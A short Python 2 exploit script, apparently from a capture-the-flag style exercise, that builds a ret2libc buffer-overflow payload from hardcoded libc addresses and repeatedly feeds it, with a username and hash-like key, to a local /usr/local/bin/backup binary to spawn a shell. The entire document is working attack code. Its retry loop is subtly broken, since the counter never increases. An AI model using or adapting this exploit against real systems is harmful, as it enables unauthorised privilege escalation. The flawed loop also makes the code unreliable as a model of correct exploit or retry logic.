 from subprocess import call
import struct
libc_base_addr = 0xf75c4000
system_off =    0x0003a940
exit_off =      0x0002e7d0
arg_off =       0x0015900b
system_addr = struct.pack("<I",libc_base_addr+system_off)
exit_addr = struct.pack("<I", libc_base_addr+exit_off)
arg_addr = struct.pack("<I", libc_base_addr+arg_off)
buf = "A"*512
buf += system_addr
buf += exit_addr
buf += arg_addr
i = 0
while (i<512):
    print "Try %s" %i
    i += i
    ret = call(["/usr/local/bin/backup","st0ve","45fac180e9eee72f4fd2d9386ea7033e52b
7c740afc3d98a8d0230167104d474",buf])